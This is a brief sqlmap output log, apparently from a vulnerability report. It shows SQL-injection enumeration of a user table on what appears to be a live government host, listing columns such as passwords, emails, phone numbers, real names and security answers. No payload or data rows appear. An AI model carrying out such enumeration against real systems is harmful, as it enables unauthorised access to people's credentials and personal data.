 [15:47:16] [INFO] resumed: ANSWER
[15:47:16] [INFO] resumed: VARCHAR2
[15:47:16] [INFO] resumed: HOMEPAGE
[15:47:16] [INFO] resumed: VARCHAR2
[15:47:16] [INFO] resumed: SEX
[15:47:16] [INFO] resumed: VARCHAR2
Database: DX4
Table: TN_WEB_USER
[19 columns]
+-------------+----------+
| Column      | Type     |
+-------------+----------+
| ADDRESS     | VARCHAR2 |
| ANSWER      | VARCHAR2 |
| CHANNEL_ID  | NUMBER   |
| CITY        | VARCHAR2 |
| COMPANY     | VARCHAR2 |
| EMAIL       | VARCHAR2 |
| HOMEPAGE    | VARCHAR2 |
| INDUSTRY    | VARCHAR2 |
| MOBILE      | VARCHAR2 |
| PASS_WORD   | VARCHAR2 |
| QUESTION    | VARCHAR2 |
| REG_DATE    | DATE     |
| SEX         | VARCHAR2 |
| STATUS      | NUMBER   |
| TEL         | VARCHAR2 |
| TRUE_NAME   | VARCHAR2 |
| USER_NAME   | VARCHAR2 |
| USER_TYPE   | NUMBER   |
| WEB_USER_ID | NUMBER   |
+-------------+----------+
[15:47:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\wor
k.tjdx.gov.cn'